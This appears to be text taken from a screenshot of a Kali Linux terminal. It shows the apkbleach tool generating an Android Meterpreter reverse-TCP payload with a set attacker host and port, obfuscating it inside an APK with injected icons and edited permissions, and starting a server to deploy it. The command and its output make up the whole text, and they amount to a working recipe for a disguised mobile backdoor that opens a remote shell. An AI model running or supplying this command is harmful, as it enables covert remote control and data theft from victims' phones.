 [graylagx2/apkbleach: T... kali@kali: ~ 01:28 AM
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ kali@kali: ~
kali@kali:~$ apkbleach -g android/meterpreter/reverse_tcp LHOST=192.168.1.27 LPORT=4444 -s 3 --edit-permissions --deploy-all
APKBLEACH
Version: 2.0 Author: graylagx2
Payload generated [*]
Apk decompiled [*]
Apk bleached [*]
Icons injected [*]
Server Built [*]
Bleach server is running on localhost [*]
[Info] Use ctrl+c to shut down the deployment server and restore defaults